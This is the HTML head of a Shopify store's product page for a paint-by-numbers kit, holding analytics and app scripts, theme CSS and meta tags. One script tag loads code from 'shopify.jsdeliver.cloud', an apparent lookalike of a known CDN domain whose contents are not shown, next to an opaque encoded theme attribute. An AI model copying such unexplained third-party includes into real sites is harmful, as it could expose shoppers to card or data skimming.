

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers
body_size: 94407
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Sunrise Wave Kit - Paint By Numbers - Home Craftology</title>
  <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

    <title>
      Sunrise Wave Kit - Paint By Numbers - Home Craftology
</title>

    
      <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers">
<meta property="og:title" content="Sunrise Wave Kit - Paint By Numbers - Home Craftology">
<meta property="og:type" content="product">
<meta property="og:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax.."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="44.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sunrise Wave Kit - Paint By Numbers - Home Craftology">
<meta name="twitter:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/sunrise-wave-kit-paint-by-numbers">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/sunrise-wave-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/sunrise-wave-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/sunrise-wave-kit-paint-by-numbers">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bt2Up4BP.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CQNAmp__.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BMafEeJe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3d66YIS3.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B-WG4sqw.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DhuhblEJ.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-button":["modules/v2/client.shop-button_B5xLHL5j.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_hqFayTDE.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CGREiBkR.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"pay-button":["modules/v2/client.pay-button_Cuf0bNvL.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Bxwhl6__.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_al3d1WE3.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B9MutJJO.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_OBPaeP-J.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Brxa5h1K.en.esm.js","modules/v2/client.shop-login-button_g5QkWrqe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BBBv1Qpe.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"shop-login":["modules/v2/client.shop-login_DoNRI_y4.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BlOJedZ2.en.esm.js","modules/v2/chunk.common_Bt2Up4BP.esm.js","modules/v2/chunk.modal_Dk0o9ppo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","https:\/\/widgets.automizely.com\/aftership\/gmv.js?organization_id=3b5182a7006443e2a24afa94a799866a\u0026shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"e81335c6-7e18-4ffa-a772-1ad2983a20aa-1762626857","pageurl":"homecraftology.com\/products\/sunrise-wave-kit-paint-by-numbers","u":"e6c77798a274","p":"product","rtyp":"product","rid":6855484997695};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?436465"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=80984052799270639881751636445" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
